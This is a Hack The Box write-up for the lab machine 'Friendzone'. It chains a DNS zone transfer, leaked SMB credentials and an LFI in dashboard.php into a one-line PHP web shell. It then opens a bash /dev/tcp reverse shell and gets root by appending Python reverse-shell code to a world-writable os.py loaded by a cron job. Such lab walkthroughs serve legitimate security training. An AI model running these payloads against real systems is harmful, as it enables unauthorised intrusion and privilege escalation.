Friendzone - Hack The Box

Synopsis
Friendzone is an easy difficuly Linux machine. which needs fair amount of enumerations. Intial foothold invovles doing a DNS zone transfer and discover vhosts. Open shares are available through smb which provides credential for admin page. LFI in dashboard.php is leveraged to get RCE. A cron job is running using writable module, making it vulnerable to hijacking.
Skills Required
- Enumeration
- DNS zone transfer
Skills Learned
- Module Hijacking
Enumeration
Nmap
# Nmap 7.80 scan initiated Thu Apr 16 20:35:42 2020 as: nmap -Pn -sC -sV -v -p21,22,53,80,139,443,445 -oN full.nmap friendzone.htb
Nmap scan report for friendzone.htb (10.10.10.123)
Host is up (0.17s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
| 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
|_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Friend Zone Escape software
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/ssl Apache httpd (SSL-only mode)
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 404 Not Found
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Issuer: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-10-05T21:02:30
| Not valid after: 2018-11-04T21:02:30
| MD5: c144 1868 5e8b 468d fc7d 888b 1123 781c
|_SHA-1: 88d2 e8ee 1c2c dbd3 ea55 2e5e cdd4 e94c 4c8b 9233
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: FRIENDZONE; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -58m39s, deviation: 1h43m54s, median: 1m19s
| nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| FRIENDZONE<00> Flags: <unique><active>
| FRIENDZONE<03> Flags: <unique><active>
| FRIENDZONE<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
|_ WORKGROUP<1e> Flags: <group><active>
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: friendzone
| NetBIOS computer name: FRIENDZONE\x00
| Domain name: \x00
| FQDN: friendzone
|_ System time: 2020-04-16T18:07:18+03:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-04-16T15:07:18
|_ start_date: N/A
We see services running on their default ports. FTP is open but no anonymous login. we’ve DNS open but its TCP. HTTPS Certificate shows commonName=friendzone.red.
HTTP
Browsing through the page on HTTP give us a page with image. Which discloses another vhost friendzoneportal.red.

DNS
As we’ve a know vhosts already. let’s try dns zone transfers. we’ll use dig
dig axfr friendzone.red @10.10.10.123 -p53
; <<>> DiG 9.11.16-2-Debian <<>> axfr friendzone.red @10.10.10.123 -p53
;; global options: +cmd
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzone.red. 604800 IN AAAA ::1
friendzone.red. 604800 IN NS localhost.
friendzone.red. 604800 IN A 127.0.0.1
administrator1.friendzone.red. 604800 IN A 127.0.0.1
hr.friendzone.red. 604800 IN A 127.0.0.1
uploads.friendzone.red. 604800 IN A 127.0.0.1
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 187 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: Fri Apr 17 23:53:19 IST 2020
;; XFR size: 8 records (messages 1, bytes 289)
dig axfr friendzoneportal.red @10.10.10.123 -p53
; <<>> DiG 9.11.16-2-Debian <<>> axfr friendzoneportal.red @10.10.10.123 -p53
;; global options: +cmd
friendzoneportal.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzoneportal.red. 604800 IN AAAA ::1
friendzoneportal.red. 604800 IN NS localhost.
friendzoneportal.red. 604800 IN A 127.0.0.1
admin.friendzoneportal.red. 604800 IN A 127.0.0.1
files.friendzoneportal.red. 604800 IN A 127.0.0.1
imports.friendzoneportal.red. 604800 IN A 127.0.0.1
vpn.friendzoneportal.red. 604800 IN A 127.0.0.1
friendzoneportal.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 187 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: Sat Apr 18 00:31:42 IST 2020
;; XFR size: 9 records (messages 1, bytes 309)
The results contains multiple new sub domains administrator1,hr,uploads,admin,files,imports,vpn . We’ll add all of these to our hosts file.
SAMBA
we’ll enumerate smb shares using enum4linux. IT discovers Files,general(R),Development(RW) shares.
enum4linux 10.10.10.123
<SNIP>
=========================================
| Share Enumeration on 10.10.10.123 |
=========================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
Files Disk FriendZone Samba Server Files /etc/Files
general Disk FriendZone Samba Server Files
Development Disk FriendZone Samba Server Files
IPC$ IPC IPC Service (FriendZone server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
[+] Attempting to map shares on 10.10.10.123
//10.10.10.123/print$ Mapping: DENIED, Listing: N/A
//10.10.10.123/Files Mapping: DENIED, Listing: N/A
//10.10.10.123/general Mapping: OK, Listing: OK
//10.10.10.123/Development Mapping: OK, Listing: OK
//10.10.10.123/IPC$ [E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
<SNIP>
Comments of Files share is defined as /etc/Files as its location. So, we may assume general and Development shares follows the same.
Let’s connect to shares to view the contents.
smbclient //10.10.10.123/general
Enter WORKGROUP\mah1ndra's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Jan 17 01:40:51 2019
.. D 0 Thu Jan 24 03:21:02 2019
creds.txt N 57 Wed Oct 10 05:22:42 2018
9221460 blocks of size 1024. 6460372 blocks available
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
$cat creds.txt
creds for the admin THING:
admin:WORKWORKHhallelujah@#
Found a creds.txt file which gives us the admin creds admin:WORKWORKHhallelujah@# which we can try on different logins available.
Next, Connecting to Development share it appears to be empty. However, we can upload files to the share.
smbclient -N //10.10.10.123/Development
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Jan 17 01:33:49 2019
.. D 0 Thu Jan 24 03:21:02 2019
9221460 blocks of size 1024. 6460372 blocks available
smb: \> put test.txt
putting file test.txt as \test.txt (0.0 kb/s) (average 0.0 kb/s)
smb: \> ls
. D 0 Sat Apr 18 00:53:39 2020
.. D 0 Thu Jan 24 03:21:02 2019
test.txt A 0 Sat Apr 18 00:53:39 2020
9221460 blocks of size 1024. 6460372 blocks available
we get access denied while trying to access Files share.
smbclient -N //10.10.10.123/Files
tree connect failed: NT_STATUS_ACCESS_DENIED
HTTPS
Navigating to the page and after accepting the certificate. we land on a page with a gif.

Now, let’s enumerate the vhosts which we discovered earlier.
Navigating to https://administrator1.friendzone.red we find a login page.

Looking at it’s source we can observe it’s sending post request to a login.php. So this is most probably an application built using php.
We’ll run a quick gobuster with php as extenstion.
gobuster dir -u https://administrator1.friendzone.red/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -k -x php
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://administrator1.friendzone.red/
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2020/04/18 01:07:28 Starting gobuster
===============================================================
/images (Status: 301)
/login.php (Status: 200)
/dashboard.php (Status: 200)
/timestamp.php (Status: 200)
we found /images directory and login,dashboard,timestamp php files. let’s have a look at them .Using Credentials we found on smb general share on login.php helps us to successfully login and asks us to visit dasboard.php.

visiting timestamp.php displays us the current timestamp.

Going to dashboard.php display us some information.

Exploiting LFI
The page tell us to use image_id and pagename parameters on the current page. Let’s try as the page say image_id=a.jpg&pagename=timestamp.

We are displayed with an image and timestamp output similar to timestamp.php page we found earlier. So, the page might be including timestamp.php and executing it.
Let’s try to include other php files like login.php.

we see Wrong! as the output which the login page returns in case of a failed login. So, we confirmed that timestamp parameter is Vulnerable to Local File Inclusion . We can leverage this to gain RCE on the machine.
we can use php wrapper to get the php code on the sever inthe from of base64. using pagename=php://filter/convert.base64-encode/resource=login. With this we can see long base64 on the page.

We can decode and see the source code .
echo -n PD9waHAKCgokdXNlcm5hbWUgPSAkX1BPU1RbInVzZXJuYW1lIl07CiRwYXNzd29yZCA9ICRfUE9TVFsicGFzc3dvcmQiXTsKCi8vZWNobyAkdXNlcm5hbWUgPT09ICJhZG1pbiI7Ci8vZWNobyBzdHJjbXAoJHVzZXJuYW1lLCJhZG1pbiIpOwoKaWYgKCR1c2VybmFtZT09PSJhZG1pbiIgYW5kICRwYXNzd29yZD09PSJXT1JLV09SS0hoYWxsZWx1amFoQCMiKXsKCnNldGNvb2tpZSgiRnJpZW5kWm9uZUF1dGgiLCAiZTc3NDlkMGY0YjRkYTVkMDNlNmU5MTk2ZmQxZDE4ZjEiLCB0aW1lKCkgKyAoODY0MDAgKiAzMCkpOyAvLyA4NjQwMCA9IDEgZGF5CgplY2hvICJMb2dpbiBEb25lICEgdmlzaXQgL2Rhc2hib2FyZC5waHAiOwp9ZWxzZXsKZWNobyAiV3JvbmcgISI7Cn0KCgoKPz4K | base64 -d
<?php
$username = $_POST["username"];
$password = $_POST["password"];
//echo $username === "admin";
//echo strcmp($username,"admin");
if ($username==="admin" and $password==="WORKWORKHhallelujah@#"){
setcookie("FriendZoneAuth", "e7749d0f4b4da5d03e6e9196fd1d18f1", time() + (86400 * 30)); // 86400 = 1 day
echo "Login Done ! visit /dashboard.php";
}else{
echo "Wrong !";
}
?>
FootHold
From the earlier enumeration we know that the Development share is writable and in the comments we read the path for Files share is /etc/Files and we assume /etc/Development location for Development share.
We’ll upload a simple php shell on to the share with smbclient.
cat pwn.php
<?php system($_GET['cmd']);?>
smbclient -N //10.10.10.123/Development
Try "help" to get a list of possible commands.
smb: \> put pwn.php
putting file pwn.php as \pwn.php (0.1 kb/s) (average 0.1 kb/s)
Making following request give us the id of the user the sever is running as.
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/pwn&cmd=id

Now, to get a reverse shell we’ll do the following request with simple bash commands.
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/pwn&cmd=bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.24/443+0>%261"
This gives us a reverse shell as www-data user.
sudo ncat -lvnp 443
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.123.
Ncat: Connection from 10.10.10.123:40844.
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
23:19:38 up 1:27, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
www-data@FriendZone:/$ whoami && hostname
www-data
FriendZone
We found mysql_data.conf file at /var/www which contains the DB credentials of the friend user.
www-data@FriendZone:/var/www$ cat mysql_data.conf
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZ
We can either ssh or su as friend user on the box using this credentials friend:Agpyu12!0.213$.
Privilege Escalation
We’ll use pspy to enumerate running cron jobs and processess. we’ll download it and upload it on to the machine and execute it.
friend@FriendZone:/dev/shm$ wget http://10.10.14.24/pspy64
friend@FriendZone:/dev/shm$ chmod +x pspy64
After a while we find a script running as root
2020/04/17 23:44:01 CMD: UID=0 PID=10266 | /usr/bin/python /opt/server_admin/reporter.py
2020/04/17 23:44:01 CMD: UID=0 PID=10265 | /bin/sh -c /opt/server_admin/reporter.py
2020/04/17 23:44:01 CMD: UID=0 PID=10264 | /usr/sbin/CRON -f
looking at the reporter.py.
#!/usr/bin/python
import os
to_address = "admin1@friendzone.com"
from_address = "admin2@friendzone.com"
print "[+] Trying to send email to %s"%to_address
#command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''
#os.system(command)
# I need to edit the script later
# Sam ~ python developer
Going throught the script there is nothing unusal about the script and everything is commented out. So, it doesn’t seems to be exploitable.
Module Hijacking
So, we’ll run linpeas to enumerate furthur. while running ti found some world writable files.
[+] Interesting writable files owned by me or writable by everyone (not in Home)
/dev/mqueue
/dev/mqueue/linpeas.txt
/usr/lib/python2.7
/usr/lib/python2.7/os.py
/usr/lib/python2.7/os.pyc
/var/lib/php/sessions
/var/mail/friend
We can see os.py is writable by anyone which the reporter.py script from the crontab import the scripts. So, we can write code to os.py and we an hijack it’s execution. This is known as Module Hijacking.
Let’s append our revershell code to os.py at /usr/lib/python2.7 and After a while the Hijacked os module is imported by script running by root and we’ll get a reverse shell.
_make_statvfs_result)
except NameError: # statvfs_result may not exist
pass
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.24",443));
dup2(s.fileno(),0);
dup2(s.fileno(),1);
dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);
And we get a reverse shell as root.
sudo ncat -lvnp 443
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.123.
Ncat: Connection from 10.10.10.123:41658.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# hostname
FriendZone
# ls
certs
root.txt
Thank you for taking your time for reading this blog!.